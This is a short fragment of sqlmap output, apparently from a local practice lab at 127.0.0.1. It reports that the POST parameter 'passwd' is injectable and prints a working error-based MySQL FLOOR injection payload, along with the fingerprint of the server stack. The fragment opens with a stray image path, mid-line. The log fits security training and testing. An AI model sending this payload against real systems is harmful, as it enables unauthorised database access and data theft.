 (FLOOR)' injectable
POST parameter 'passwd' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 301 HTTP(s) requests:
---
Parameter: passwd (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=admin&passwd=123456") AND (SELECT 3289 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,(SELECT (ELT(3289=328
9,1))),0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ("rhbD"="rhbD&submit=Submit
---
[13:02:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[13:02:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\127.0.0.1'
[*] shutting down at 13:02:49